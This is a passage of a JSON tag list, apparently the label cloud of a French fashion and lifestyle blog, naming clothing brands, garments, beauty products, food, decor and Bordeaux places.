wire"},{"term":"jupe"},{"term":"Boohoo"},{"term":"Chapeau"},{"term":"Chaussure"},{"term":"Pretty Wire"},{"term":"Topshop"},{"term":"bottines"},{"term":"Boutique"},{"term":"Chemise en jean"},{"term":"Hermes"},{"term":"Jimmy Fairly"},{"term":"Lancel"},{"term":"Louis Vuitton"},{"term":"New Balance"},{"term":"Nike"},{"term":"Noël"},{"term":"Plage"},{"term":"Pull"},{"term":"Ralph Lauren"},{"term":"Vans"},{"term":"bracelet double tour"},{"term":"collier revolve"},{"term":"escarpins"},{"term":"missguided"},{"term":"pochette"},{"term":"pochette noire"},{"term":"Essie"},{"term":"Fashion"},{"term":"GaS"},{"term":"Jollia"},{"term":"Photos"},{"term":"Seemeorg"},{"term":"Sweat"},{"term":"blazer"},{"term":"boucles d'oreilles"},{"term":"inspiration déco"},{"term":"manteau"},{"term":"pantalon tailleur"},{"term":"perfecto isabel marant"},{"term":"sac"},{"term":"short en jean"},{"term":"\u0026 other stories"},{"term":"COS"},{"term":"Combishort"},{"term":"Jerome Dreyfuss"},{"term":"Jogg Jean"},{"term":"L'Oréal"},{"term":"Paloma Stella"},{"term":"Thé"},{"term":"Tiffany and Co"},{"term":"aliexpress"},{"term":"balenciaga"},{"term":"boots suzanna"},{"term":"boutique de décoration"},{"term":"chemise Rayé"},{"term":"espadrille"},{"term":"forever21"},{"term":"loveless"},{"term":"manteau oversize"},{"term":"montre Rosefiled"},{"term":"pull oversize"},{"term":"robe longue"},{"term":"rouge à lévres"},{"term":"sammydress"},{"term":"slipper"},{"term":"veste en jean"},{"term":"Bandana"},{"term":"Bombers"},{"term":"Charlotte Martyr"},{"term":"Dior"},{"term":"Elodie Truc"},{"term":"Ikéa"},{"term":"Kusmi Tea"},{"term":"La halle aux chaussures"},{"term":"Lily's creations"},{"term":"Rue de la déco"},{"term":"Sephora"},{"term":"Tennis"},{"term":"The  Fab Shoes"},{"term":"Veste kaki"},{"term":"bague OUI"},{"term":"bougie"},{"term":"calzedonia"},{"term":"ceinture Isabel Marant"},{"term":"chaussette résille"},{"term":"couronne de fleur"},{"term":"jupe en jean boutonnée"},{"term":"la redoute"},{"term":"mes favoris beauté"},{"term":"petit déjeuner"},{"term":"recette"},{"term":"reebok"},{"term":"roshe run"},{"term":"street style"},{"term":"t-shirt blanc"},{"term":"Archibald"},{"term":"Aurélie Birdermann"},{"term":"Bershka"},{"term":"BettyandBiddy"},{"term":"Blog Party"},{"term":"Galerie Lafayette"},{"term":"Maillot de bain"},{"term":"Mise en Dior"},{"term":"Monki"},{"term":"Nuxe"},{"term":"Paulette magazine"},{"term":"Picard"},{"term":"Princesse tam-tam"},{"term":"Restaurant"},{"term":"Shourouck"},{"term":"The Kooples"},{"term":"Wayferer"},{"term":"bonnet"},{"term":"bourjois"},{"term":"chat"},{"term":"chemise à pois"},{"term":"coiffure"},{"term":"combinaison"},{"term":"cupcakes"},{"term":"cyrillus"},{"term":"diego"},{"term":"e-shop"},{"term":"look"},{"term":"montre casio"},{"term":"pull gris"},{"term":"rebecca minkoff"},{"term":"robe noire"},{"term":"sac trapéze"},{"term":"veste"},{"term":"Cabas"},{"term":"Clinique"},{"term":"Esprit"},{"term":"Furla"},{"term":"Gilet"},{"term":"L'usine à Lunette"},{"term":"Little Box"},{"term":"Maquillage"},{"term":"New In"},{"term":"O.P.I"},{"term":"Saint Valentin"},{"term":"Santorini"},{"term":"Sisley"},{"term":"Trench"},{"term":"blouse"},{"term":"blouse blanche"},{"term":"box"},{"term":"bracelet clou"},{"term":"cartable"},{"term":"cartable cambridge"},{"term":"ceinture"},{"term":"cocooning"},{"term":"collant à pois"},{"term":"coque i-phone"},{"term":"cuisine"},{"term":"derbies plateforme"},{"term":"diesel tribute"},{"term":"dresslily"},{"term":"ebay"},{"term":"givenchy"},{"term":"grosse écharpe"},{"term":"instagram"},{"term":"jean"},{"term":"jean noir Jennyfer"},{"term":"jupe en cuir"},{"term":"jupe longue"},{"term":"kimono"},{"term":"make-up"},{"term":"manteau camel"},{"term":"manteau long"},{"term":"mug"},{"term":"médaille Amour"},{"term":"panier en osier"},{"term":"pantalon"},{"term":"perles"},{"term":"pied de poule"},{"term":"robe à fleurs"},{"term":"sac chanel"},{"term":"sac matelassé"},{"term":"sac pimkie"},{"term":"t-shirt en V blanc"},{"term":"tennis plateforme"},{"term":"top dentelle"},{"term":"Allée du Foulard"},{"term":"Américan Vintage"},{"term":"Arcancil"},{"term":"Autreshop"},{"term":"Beauty Bike"},{"term":"Bimba et lola"},{"term":"Boutique Espaces"},{"term":"Bracelet Brésiliens"},{"term":"Broche"},{"term":"Bôme"},{"term":"Cadeaux"},{"term":"Canotier"},{"term":"Caroline Bizard"},{"term":"Chapeau gris"},{"term":"Chapka"},{"term":"Chloé"},{"term":"Clarins"},{"term":"Clarosa"},{"term":"Clous"},{"term":"Crème pour les mains"},{"term":"Duffledud"},{"term":"Décorations de noël"},{"term":"Embryolisse"},{"term":"Espagne"},{"term":"Fashion Against Aids"},{"term":"Félicie  Aussi"},{"term":"Glace"},{"term":"Home by ASA"},{"term":"Jupe short"},{"term":"Kinder"},{"term":"L"},{"term":"L'événement Mariage"},{"term":"Les Bardenas"},{"term":"Lou Reed"},{"term":"Ma Little Box"},{"term":"Macaron"},{"term":"Mademoiselle Fashion"},{"term":"Madison"},{"term":"Mavala"},{"term":"Mon Collier Prénom"},{"term":"Nano Charlie"},{"term":"Nivéa"},{"term":"Panama"},{"term":"Pépite by Hélo"},{"term":"Qui est la plus belle"},{"term":"Santorin"},{"term":"Tag"},{"term":"Twicy Store"},{"term":"UNE"},{"term":"Une à Une"},{"term":"Wear Lemonade"},{"term":"Yves Saint Laurent"},{"term":"american Retro"},{"term":"bague serpent"},{"term":"blazer rose"},{"term":"boots de pluie plastique"},{"term":"bottes"},{"term":"cailloux"},{"term":"casa"},{"term":"chapeau Aleane"},{"term":"chaussures compensées"},{"term":"collection été 2013"},{"term":"collier perle"},{"term":"comptoire des cotonniers"},{"term":"dentelle"},{"term":"derbies argenté"},{"term":"echarpe"},{"term":"escarpins valentino"},{"term":"etsy"},{"term":"fleurs"},{"term":"hiboux"},{"term":"imprimé tropical"},{"term":"jean slim noir"},{"term":"jupe en simili cuir"},{"term":"manteau boyfriend"},{"term":"mariage"},{"term":"mes petites affiches"},{"term":"metropolis bag"},{"term":"mini luggage"},{"term":"minion"},{"term":"minnetonka"},{"term":"mocassin"},{"term":"mode"},{"term":"pantalon taille haute"},{"term":"petits plaisirs"},{"term":"planche à découper"},{"term":"pochette a frange"},{"term":"poncho"},{"term":"pretty wire home"},{"term":"repas"},{"term":"revolve"},{"term":"sac city"},{"term":"sac céline"},{"term":"sac jaune moutarde"},{"term":"sac noir"},{"term":"sac phillip lim"},{"term":"sandales Holden"},{"term":"sandales like Isabel Marant"},{"term":"shampooing"},{"term":"short boyfriend"},{"term":"short en cuir"},{"term":"short noir"},{"term":"so rea like dior"},{"term":"sushi"},{"term":"suzanna"},{"term":"sweat matelassé"},{"term":"t-shirt céline"},{"term":"t-shirt gris"},{"term":"t-shirt noir"},{"term":"tasse de thé"},{"term":"vaiselle"},{"term":"vaisselle"},{"term":"valentino"},{"term":"3 suisses"},{"term":"Adeli Paris"},{"term":"Anniel"},{"term":"BA\u0026SH"},{"term":"Belle en Collant"},{"term":"Bensimon"},{"term":"Big Festival"},{"term":"Bijoux les filles du sud"},{"term":"Billy"},{"term":"Bioderma"},{"term":"Bonjour Darling"},{"term":"C-Discount"},{"term":"Calvin Klein"},{"term":"Carmex"},{"term":"Cendriyon"},{"term":"Christian LACROIX"},{"term":"Coca Jean Paul Gaultier"},{"term":"Col Claudine"},{"term":"Collier Multirangs"},{"term":"DDP"},{"term":"Diane Von Furstenberg"},{"term":"Dinh Van"},{"term":"Défilé"},{"term":"Edgar"},{"term":"Evenements"},{"term":"Faubourg des créateurs"},{"term":"Feelingon"},{"term":"Fosseth"},{"term":"Guerlain"},{"term":"Gü"},{"term":"Jane de Boy"},{"term":"Jerôme Dreyfuss"},{"term":"K-Way France"},{"term":"Kerastase"},{"term":"Kit de perle"},{"term":"Kling"},{"term":"Kure Bazaar"},{"term":"Kusmi Party"},{"term":"L'autre Salon de Thé"},{"term":"La Roche-Posay"},{"term":"Lait pour le corps"},{"term":"Le comptoir de P'Berland"},{"term":"Les Demoiselles"},{"term":"Little Madame"},{"term":"Look Make-Up Studio"},{"term":"Louyetu"},{"term":"Ma Commode Dorée"},{"term":"Mamzelle Pampille"},{"term":"Manucure"},{"term":"Manucure Python Bourgois"},{"term":"Mascara"},{"term":"Morgan"},{"term":"My Fashion Lab"},{"term":"Métro"},{"term":"Neige"},{"term":"Nomination"},{"term":"Ombré Hair"},{"term":"Opullence"},{"term":"Pablo"},{"term":"Paris"},{"term":"Parka"},{"term":"Petit-déjeuner Presse"},{"term":"Pimkie et Mélisandre Gautier"},{"term":"Polaroïd"},{"term":"Pâques"},{"term":"Roxy Pro"},{"term":"Saint Laurent"},{"term":"Sexy Sweater"},{"term":"Shop ma reserve"},{"term":"Soldes"},{"term":"Stickparis"},{"term":"Tan tao"},{"term":"Thé Kusmi Tsarevna"},{"term":"Toutacco"},{"term":"Urban Decay"},{"term":"Vanessa Bruno"},{"term":"Water Detox"},{"term":"Wayfarer"},{"term":"YSL"},{"term":"Yves Rocher"},{"term":"Zalando"},{"term":"ananas"},{"term":"anniversaire"},{"term":"anthropologie"},{"term":"art de la table"},{"term":"aurélie chadaine"},{"term":"backstage"},{"term":"bague couronne"},{"term":"bague hermès"},{"term":"bague perle"},{"term":"ballerines"},{"term":"ballerines plumy"},{"term":"bandouliere Lily Push"},{"term":"bandoulière Stradivarius"},{"term":"blouse peplum"},{"term":"boots bleu"},{"term":"boots style givenchy"},{"term":"bottines zippé devant"},{"term":"bouillotte"},{"term":"bracelet argent"},{"term":"bracelet manchette"},{"term":"cadre"},{"term":"casquette"},{"term":"casquette de marin"},{"term":"caudalie"},{"term":"celine"},{"term":"charmeuse"},{"term":"chemise à Carreaux"},{"term":"chignon"},{"term":"cinéma"},{"term":"coeur"},{"term":"col fausse fourrure"},{"term":"collier Isabel Marant"},{"term":"collier double anneau"},{"term":"combinaison a fleur"},{"term":"coucher de soleil"},{"term":"créatrice"},{"term":"créme de jour"},{"term":"cult gaia"},{"term":"dessous de verre"},{"term":"dos nu"},{"term":"doudoune plume"},{"term":"ear cuff"},{"term":"fausse fourrure"},{"term":"framboises"},{"term":"frange"},{"term":"grosses perles"},{"term":"handbag"},{"term":"hivers"},{"term":"ikea"},{"term":"inspirations déco"},{"term":"jupe suédine"},{"term":"la retoude"},{"term":"lancôme"},{"term":"lingerie"},{"term":"livre photo"},{"term":"marbre"},{"term":"marionnaud"},{"term":"minilamour"},{"term":"minneli"},{"term":"montre Diesel"},{"term":"montre Selvine"},{"term":"montre isabel marant"},{"term":"moons boots"},{"term":"nike internationalist"},{"term":"objet de décoration"},{"term":"pantalon faux cuir"},{"term":"pantalon fluide"},{"term":"pantalon rouge"},{"term":"pantalon à bande"},{"term":"petit biscuit"},{"term":"pochette citron"},{"term":"pochette rayé"},{"term":"presence"},{"term":"promod"},{"term":"public desire"},{"term":"pull a fermeture Bordeaux"},{"term":"pull col montant"},{"term":"pull en laine"},{"term":"pull mohaire"},{"term":"repetto"},{"term":"robe drapée"},{"term":"robe en jean"},{"term":"rose à lévres"},{"term":"sac a frange"},{"term":"sac like Chloé"},{"term":"sac vintage"},{"term":"salade"},{"term":"salon de thé"},{"term":"sandale Clay"},{"term":"sandale python"},{"term":"sandales  Nomadic state of mind"},{"term":"sandales Edris"},{"term":"sapin"},{"term":"slim cuir"},{"term":"sucette"},{"term":"superstar"},{"term":"table"},{"term":"tailleur"},{"term":"talons compensés"},{"term":"talons ouvert"},{"term":"tartan"},{"term":"tati"},{"term":"tattoo"},{"term":"tea time"},{"term":"tennis blanche"},{"term":"thomas Sabo"},{"term":"tidebuy"},{"term":"too faced"},{"term":"top blanc"},{"term":"tote bag"},{"term":"tresse"},{"term":"tête de lit"},{"term":"uniqlo"},{"term":"urban outfitters"},{"term":"vernis blanc"},{"term":"veste en jean rose"},{"term":"veste imprimé géométrique"},{"term":"veste prince de galles"},{"term":"vêtements"},{"term":"écharpes"},{"term":"1001 Pharmacies"},{"term":"1an"},{"term":"1pièce"},{"term":"2012"},{"term":"2mainsgaucheset10pouces"},{"term":"Accessoires cheveux chic"},{"term":"Adéli Paris"},{"term":"Agenda"},{"term":"Aigle"},{"term":"Albertine X Monoprix"},{"term":"Aleane"},{"term":"Amelys Creation"},{"term":"An'ge"},{"term":"Anglet"},{"term":"Anna Della Russo"},{"term":"Anna Dello Russo"},{"term":"Arizona"},{"term":"Asos les petites"},{"term":"Atelier"},{"term":"Audrey Lombard"},{"term":"Aurore Havenne"},{"term":"Balmain"},{"term":"Bandeau en laine"},{"term":"Baptême"},{"term":"Barbapapa"},{"term":"Barrette"},{"term":"Barrette Noeud"},{"term":"Base Sous-Marine"},{"term":"Bastien Duverdier"},{"term":"Baume à lèvres"},{"term":"Be"},{"term":"Benefit"},{"term":"Bensimon Tour"},{"term":"Bijoux tête de mort"},{"term":"Bonne adresse"},{"term":"Boohoo fit"},{"term":"Braderie"},{"term":"Brunch fait maison"},{"term":"Bruno Evrard"},{"term":"Bureau"},{"term":"By Terry"},{"term":"CC Créme"},{"term":"Camille over the Rainbow"},{"term":"Canelé"},{"term":"Cannelés"},{"term":"Carambars"},{"term":"Carnet Liberty"},{"term":"Caroll"},{"term":"Cartier"},{"term":"Caseable"},{"term":"Casque Audio"},{"term":"Centre Commercial Bois de Bersol"},{"term":"Charlotte Marthyr"},{"term":"Chaussettes hautes"},{"term":"Cheerz"},{"term":"Cherie Sheriff"},{"term":"Chez Pascal"},{"term":"Chez-Mademoiselle.com"},{"term":"Chiara Ferragni"},{"term":"Claudie Pierlot"},{"term":"Cleopatra's bling"},{"term":"Collection Marni"},{"term":"Comment je n'habille aujourd'hui?"},{"term":"Concert"},{"term":"Crayon lumiére"},{"term":"Crayon noir"},{"term":"Croix"},{"term":"Customisation"},{"term":"DHC"},{"term":"Dark Vador"},{"term":"Delfina Delettrez"},{"term":"Deliveroo"},{"term":"Derby"},{"term":"Dessins"},{"term":"Dexeryl"},{"term":"Do it Yourself"},{"term":"Dree Hemingway"},{"term":"Drew bag"},{"term":"Du Créateur"},{"term":"Dune du Pyla"},{"term":"Dupond Durand"},{"term":"ESMOD"},{"term":"Elie Saab"},{"term":"Enfin Moi"},{"term":"Epiphanie"},{"term":"Eram"},{"term":"Erborian"},{"term":"Eudoxie"},{"term":"Eve Gallioni"},{"term":"Evoluderm"},{"term":"Expo Photos"},{"term":"Fab Shoes"},{"term":"Famest"},{"term":"Family Look"},{"term":"Fashion intégrity"},{"term":"Fashion it box"},{"term":"Fléche lumineuse"},{"term":"Fnac"},{"term":"Fond de teint"},{"term":"Frédélian"},{"term":"GSM55"},{"term":"Galeries Lafayettes"},{"term":"Galette des Rois"},{"term":"Gare"},{"term":"Gilet sans manche"},{"term":"Giorgio Armani"},{"term":"Girls have period"},{"term":"Glamour"},{"term":"Gossip Girl"},{"term":"Goûter"},{"term":"Grand Hôtel"},{"term":"Grande roue"},{"term":"Grazia"},{"term":"Guimauve"},{"term":"Gû"},{"term":"Happy New Year"},{"term":"Hello Kitty"},{"term":"Helmut Newton"},{"term":"Hermèsmatic"},{"term":"Holly Hype"},{"term":"Homéoplasmine"},{"term":"Hôtel place Tourny"},{"term":"Il y a des fois"},{"term":"Inés de la Fressange"},{"term":"Jack White"},{"term":"Janvier"},{"term":"Jo Malone"},{"term":"Joli Closet"},{"term":"K-Way"},{"term":"Karl Marc John"},{"term":"Klorane"},{"term":"Kévin Métailler"},{"term":"L'Occitane"},{"term":"L'artelier Darling"},{"term":"La Diplomate"},{"term":"La Pince à Linge"},{"term":"La boutique à Chapeau"},{"term":"La droguerie"},{"term":"La petite attention"},{"term":"Lacoste"},{"term":"Laffargue"},{"term":"Lampe lapin"},{"term":"Lana Del Rey"},{"term":"Le Coq Vert"},{"term":"Le French Pop"},{"term":"Le petit salon de la mode"},{"term":"Le plat dans l'assiette"},{"term":"Lenocip"},{"term":"Les Fantaisies de Léonie"},{"term":"Les Nereides"},{"term":"Les Parisettes"},{"term":"Les créations d'Anais"},{"term":"Les fabuleux petits dejeuners de Nespresso"},{"term":"Les filles à"},{"term":"Liberty"},{"term":"Libraire"},{"term":"Little Market"},{"term":"Lonchamp"},{"term":"Look à Porter"},{"term":"Louise and Gab"},{"term":"Lui Wen"},{"term":"Lumiéres"},{"term":"Lush"},{"term":"Lush France"},{"term":"Lusha Prints"},{"term":"M\u0026Ms"},{"term":"M\u0026VOUS"},{"term":"MAC"},{"term":"MAJE X K-WAY"},{"term":"MOOZ"},{"term":"Malava"},{"term":"Marc Jacobs Snapshot"},{"term":"Maria Randall"},{"term":"Marie-Antoinette"},{"term":"Marlette"},{"term":"Mason Jar"},{"term":"Mate mon sac"},{"term":"Mbag"},{"term":"Mel"},{"term":"MetVOUS"},{"term":"Miaoubox"},{"term":"Michael Kors"},{"term":"Miremont"},{"term":"Mister Spex"},{"term":"Mitaine"},{"term":"Mollat"},{"term":"Mona"},{"term":"Mona Bordeaux"},{"term":"Mrs Cooper"},{"term":"Murmürs"},{"term":"My Little Cocoon Box"},{"term":"My Little Geekette Box"},{"term":"My Little Midnight Box"},{"term":"My Little Santa Box"},{"term":"My Little Sunshine Box"},{"term":"My Pix"},{"term":"My own seasons in wonderland"},{"term":"N2"},{"term":"Nars"},{"term":"Natural Beauty"},{"term":"Navajo"},{"term":"Nespresso"},{"term":"Nickak"},{"term":"Nicolas Formichetti"},{"term":"Night routine"},{"term":"Nikon"},{"term":"Nixon"},{"term":"Noeud papillon"},{"term":"Néoprène"},{"term":"Ok Daddy"},{"term":"Palais Gallien"},{"term":"Palais des Thés"},{"term":"Pamper Party"},{"term":"Papier Cadeau"},{"term":"Papillon Rouge"},{"term":"Paradizzy"},{"term":"Pastel"},{"term":"Pepe Jeans"},{"term":"Pimkie."},{"term":"Plats"},{"term":"Point à la ligne"},{"term":"Pomm' Poire"},{"term":"Pont Chaban Delmas"},{"term":"Poudre Minérale"},{"term":"Poupée Rousse"},{"term":"Prentu.fr"},{"term":"Private Floor"},{"term":"Pull Rennes"},{"term":"RATP"},{"term":"Reboot"},{"term":"Revlon"},{"term":"Rewined"},{"term":"Rives d'arcins"},{"term":"Robe ANZY"},{"term":"Romwe"},{"term":"Roses"},{"term":"Rosie Wonder"},{"term":"Rue de la vieille tour"},{"term":"SATU MAARANEN"},{"term":"SHE"},{"term":"SIA"},{"term":"SUPER Collection"},{"term":"Sac Kanako"},{"term":"Sac Varenne"},{"term":"Saison 3"},{"term":"Sally Hansen"},{"term":"Salon du Chocolat"},{"term":"Sandro"},{"term":"Season in wonderland"},{"term":"Secret Velvet"},{"term":"Sequins"},{"term":"Serviette ronde motif aztéque"},{"term":"Sheilandi"},{"term":"Six"},{"term":"Smile"},{"term":"Sophie Gachet"},{"term":"St Maclou"},{"term":"Stickers"},{"term":"Stylight"},{"term":"Stéphanie Gilmore"},{"term":"Sudio sweden"},{"term":"Sulla Luna"},{"term":"Summer 2015"},{"term":"T-Leclerc"},{"term":"Tarte aux fraises"},{"term":"Terrasse"},{"term":"Terry Richardson"},{"term":"The Balm"},{"term":"The Gentlemen's fall"},{"term":"Thierry Mugler"},{"term":"Tie and Dye"},{"term":"Tigre"},{"term":"Triaaangles"},{"term":"Triangle bicolore"},{"term":"Tunetoo"},{"term":"Tuto coiffure"},{"term":"VS Style"},{"term":"Vanessa Wu"},{"term":"Vania Laporte"},{"term":"Vcub vert"},{"term":"Vente Privée"},{"term":"Vera Moda"},{"term":"Versatil Blogger Award"},{"term":"Vitry"},{"term":"Von Dutch"},{"term":"Vélo"},{"term":"W7"},{"term":"Wacoal"},{"term":"Where Else"},{"term":"YF Beauté YOUNGBLOOD"},{"term":"YOUNGBLOOD"},{"term":"Zara Home"},{"term":"album photo"},{"term":"algologie"},{"term":"amis"},{"term":"année 2015"},{"term":"application"},{"term":"attache"},{"term":"audio"},{"term":"avéne"},{"term":"bague menotte"},{"term":"baignoire"},{"term":"bain"},{"term":"barette d'oreille"},{"term":"barette marbre"},{"term":"barrette marbre"},{"term":"baskets"},{"term":"beau sans logo"},{"term":"bio"},{"term":"biscuit canelle"},{"term":"blanc"},{"term":"blanc et cuivre"},{"term":"blazer en lin"},{"term":"blogger"},{"term":"blouse brodée"},{"term":"blouse dentelle"},{"term":"blouse ethnique"},{"term":"blouse palmier"},{"term":"blouse à volants"},{"term":"body"},{"term":"body dentelle"},{"term":"boites à bijoux"},{"term":"bonbonniére"},{"term":"bonbons"},{"term":"bonnet a voilette"},{"term":"bonnet rose"},{"term":"boonet rose"},{"term":"boots caleen"},{"term":"boots cloué"},{"term":"bouche"},{"term":"boucle d'oreille  Delfina Delettrez"},{"term":"boucle d'oreille Barre"},{"term":"boucle d'oreilles étoiles"},{"term":"boucles d'oreilles nuages"},{"term":"boules de noël"},{"term":"bouquet de fleur"},{"term":"bouquet de mariée"},{"term":"bouquet de pomme"},{"term":"bourgois"},{"term":"boutique Adelaide"},{"term":"boutique éphémère Hermès"},{"term":"box beauté"},{"term":"boyfriend blanc"},{"term":"bracelet Lancel"},{"term":"bracelet ZAG"},{"term":"bracelet grosse perle"},{"term":"bracelet noeud marin"},{"term":"branche de Houx"},{"term":"broche YSL"},{"term":"brunch"},{"term":"burger"},{"term":"burgundy"},{"term":"bustier"},{"term":"cabas petit bateau origami"},{"term":"cachemire"},{"term":"cactus"},{"term":"cadeaux pour elle"},{"term":"cadeaux pour lui"},{"term":"carte postale"},{"term":"cartons"},{"term":"cas"},{"term":"catering"},{"term":"cd"},{"term":"ceinture double boucle"},{"term":"ceinture fine"},{"term":"ceinture marron"},{"term":"cerises"},{"term":"chachahihi"},{"term":"chachamosshart"},{"term":"chaise fourrure"},{"term":"chambre"},{"term":"champagne Servant"},{"term":"champétre"},{"term":"chapeau BonClicBonGenre"},{"term":"chaussette Lurex"},{"term":"chaussures style Chanel"},{"term":"chemise en Daim"},{"term":"chemise en jean et léopard"},{"term":"chemise en jean fluide"},{"term":"chemise en jean sans manche"},{"term":"chemise pyjama"},{"term":"chemiser"},{"term":"chemisier blanc"},{"term":"chemisier citron"},{"term":"chien"},{"term":"chocolat"},{"term":"chéche"},{"term":"ciseaux"},{"term":"citron"},{"term":"cité de l'océan"},{"term":"coca Chantal Thomas"},{"term":"cocktail"},{"term":"coiffure tresses africaine"},{"term":"coiffure tresses plaquées"},{"term":"cold cream"},{"term":"collant bordeaux"},{"term":"collant coeurs"},{"term":"collant noir"},{"term":"collant zébre"},{"term":"collection capsule"},{"term":"collection capsule  Pimkie x Cocorrina"},{"term":"collection hiver 2015"},{"term":"collection été 2014"},{"term":"collier Bôme"},{"term":"collier DIY"},{"term":"collier agathe"},{"term":"collier coeur"},{"term":"collier marbre"},{"term":"collier origami"},{"term":"collier plume Isabel Marant"},{"term":"collier prénom"},{"term":"colliers"},{"term":"compagnie de provence"},{"term":"confettis"},{"term":"conforama"},{"term":"coque i-phone chanel"},{"term":"cosmétique"},{"term":"costume"},{"term":"couleurs grises"},{"term":"coupe de cheveux"},{"term":"coupe de melon"},{"term":"couple"},{"term":"crayon de couleurs"},{"term":"crayon pour les jeux"},{"term":"crumble"},{"term":"crème"},{"term":"crème hydratante"},{"term":"crème mains"},{"term":"créateur"},{"term":"créme mains"},{"term":"créoles DIY"},{"term":"crêpe"},{"term":"cuivre"},{"term":"cutter"},{"term":"côte des basque"},{"term":"côté bastide"},{"term":"danceurs"},{"term":"desserts glacé"},{"term":"diptyque"},{"term":"double perle"},{"term":"dressage"},{"term":"dégustation"},{"term":"développement photo"},{"term":"easyclothes"},{"term":"eau démaquillante micellaire"},{"term":"eau micellaire"},{"term":"eleven paris"},{"term":"elsa lee"},{"term":"emily bag"},{"term":"enveloppes et cartes"},{"term":"escarpin like valentino"},{"term":"etam"},{"term":"eye liner"},{"term":"faon blanc"},{"term":"festival"},{"term":"ficelle"},{"term":"flamant rose"},{"term":"fleur pour cheveux"},{"term":"fleux"},{"term":"fluide anti-âge"},{"term":"fontaine de chocolat"},{"term":"fufifilm"},{"term":"félin"},{"term":"fêtes"},{"term":"fêtes de fin d'année"},{"term":"galak"},{"term":"gants"},{"term":"gel douche"},{"term":"gel nettoyant"},{"term":"gilet long"},{"term":"gilet orange"},{"term":"glaçon"},{"term":"gloss"},{"term":"glycines"},{"term":"gommage"},{"term":"goupi"},{"term":"gris chiné"},{"term":"gucci like"},{"term":"guirlande"},{"term":"guirlande fanion DIY"},{"term":"gâteaux"},{"term":"haut de sport"},{"term":"house d'ordinateur"},{"term":"huile de nuit"},{"term":"huile démaquillante"},{"term":"huile visage"},{"term":"i phone"},{"term":"idées cadeaux"},{"term":"imprimé prince de galles"},{"term":"intérieur"},{"term":"inès de la fressange"},{"term":"iphone"},{"term":"jaune"},{"term":"jean gris"},{"term":"jean relaxed"},{"term":"jogging"},{"term":"jonc"},{"term":"jonc hermés"},{"term":"joog jean"},{"term":"journée de noël"},{"term":"joyeuses fêtes"},{"term":"jupe en jean"},{"term":"jupe en jean noir"},{"term":"jupe grise"},{"term":"jupe midi"},{"term":"jupe noir"},{"term":"jupe patineuse"},{"term":"jupe short en lin"},{"term":"jupe velour"},{"term":"jupon"},{"term":"jus d'ananas"},{"term":"kaki"},{"term":"karl is my father"},{"term":"kate von D"},{"term":"kelly"},{"term":"kenzo"},{"term":"kiko"},{"term":"kitch"},{"term":"kokomo"},{"term":"l'oreal"},{"term":"lace up dress"},{"term":"lanterne"},{"term":"lanterne papier"},{"term":"leroy merlin"},{"term":"les 3 suisses"},{"term":"les épicuriales"},{"term":"lierac"},{"term":"like Aquazzura"},{"term":"livraison a domicile"},{"term":"livre"},{"term":"livre Bonjour Darling"},{"term":"love organic"},{"term":"lunette Miroir"},{"term":"lunette chanel"},{"term":"lunette de soleil kaki"},{"term":"lunette de soleil vichy"},{"term":"lunette de vue"},{"term":"lunette rose"},{"term":"lushblogparty"},{"term":"make-up Chanel"},{"term":"manchette bleu lapis"},{"term":"manteau laine"},{"term":"manteau long camel"},{"term":"manteau rose"},{"term":"mariage bohéme"},{"term":"mariage champétre"},{"term":"mariniére Petit Bateau SATU MAARANEN"},{"term":"masque détoxifiant."},{"term":"medaille amour"},{"term":"melon"},{"term":"minelli"},{"term":"mini sac double zip"},{"term":"mocassin noir et blanc"},{"term":"modress"},{"term":"moi moche et méchant"},{"term":"mom jean"},{"term":"monte en bois"},{"term":"montre bois"},{"term":"moulin a vent"},{"term":"mozzarella"},{"term":"muesli"},{"term":"mules à clous"},{"term":"mules à fleurs"},{"term":"naars"},{"term":"nano lagguage"},{"term":"nano luggage"},{"term":"noeud marin"},{"term":"noir et blanc"},{"term":"nutella"},{"term":"néon"},{"term":"oiseaux"},{"term":"onecklace"},{"term":"orange"},{"term":"pad thai"},{"term":"palette make up"},{"term":"palge"},{"term":"pancho"},{"term":"pantalon bordeaux"},{"term":"pantalon boyfriend"},{"term":"pantalon léopard"},{"term":"pantalon prince de galles"},{"term":"pantalon tropical"},{"term":"pantalon vichy"},{"term":"papeterie"},{"term":"perfecto à pois"},{"term":"phillip lim"},{"term":"photographe"},{"term":"pinceaux"},{"term":"pinceaux maquillage"},{"term":"pinterest"},{"term":"place Mitchell"},{"term":"place de la bourse"},{"term":"planet sushi"},{"term":"pochette H"},{"term":"pochette viper"},{"term":"pompons"},{"term":"poupées russes"},{"term":"prescription lab"},{"term":"presentation presse"},{"term":"printemps été 2014"},{"term":"produits de beauté bio"},{"term":"promenade Sainte Catherine"},{"term":"pull COS"},{"term":"pull a frange"},{"term":"pull beige"},{"term":"pull bleu"},{"term":"pull cachemire"},{"term":"pull doudou"},{"term":"pull lacé"},{"term":"pull loose"},{"term":"pull matellassé"},{"term":"pull persunmall"},{"term":"pull phoebe"},{"term":"pull rayé"},{"term":"pull tricoté"},{"term":"pulpe"},{"term":"raisin"},{"term":"rayures"},{"term":"red pull over"},{"term":"robe Félicie"},{"term":"robe a fleurs"},{"term":"robe blanche"},{"term":"robe blazer"},{"term":"robe bleu marine"},{"term":"robe brodé"},{"term":"robe bustier"},{"term":"robe chemise"},{"term":"robe de mariée"},{"term":"robe en tweed"},{"term":"robe grise"},{"term":"robe longue fendu"},{"term":"robe peplum"},{"term":"robe pull"},{"term":"robe rouge à fleurs"},{"term":"robe t-shirt"},{"term":"robe vichy"},{"term":"robe à froufrous"},{"term":"robe étoile"},{"term":"rocher de la vierge"},{"term":"romantique"},{"term":"rondin de bois"},{"term":"rouge à levre l'oréal"},{"term":"routine"},{"term":"running"},{"term":"sac Saint Laurent"},{"term":"sac bobi"},{"term":"sac drew chloé"},{"term":"sac emily"},{"term":"sac gris"},{"term":"sac idriss"},{"term":"sac like proenza schouler"},{"term":"sac like proenza shoulder"},{"term":"sac osier"},{"term":"sac seau a frange"},{"term":"sac vert"},{"term":"salade de chèvre"},{"term":"salon de coiffure"},{"term":"sandales Isabel Marant"},{"term":"sandales clous"},{"term":"sandales à talons"},{"term":"sanndales noirs"},{"term":"scandinave"},{"term":"serum"},{"term":"service à thé"},{"term":"shoes"},{"term":"shopnextdoor"},{"term":"short Pompons"},{"term":"short blanc"},{"term":"short blanc a rayures bleu"},{"term":"short en suédine"},{"term":"short rayé"},{"term":"short taille haute"},{"term":"short à volant"},{"term":"silidrop"},{"term":"simili cuir"},{"term":"sirot de kiwi"},{"term":"skateboard"},{"term":"slim"},{"term":"slim gris"},{"term":"smoky eyes"},{"term":"soins pour le corps"},{"term":"soins 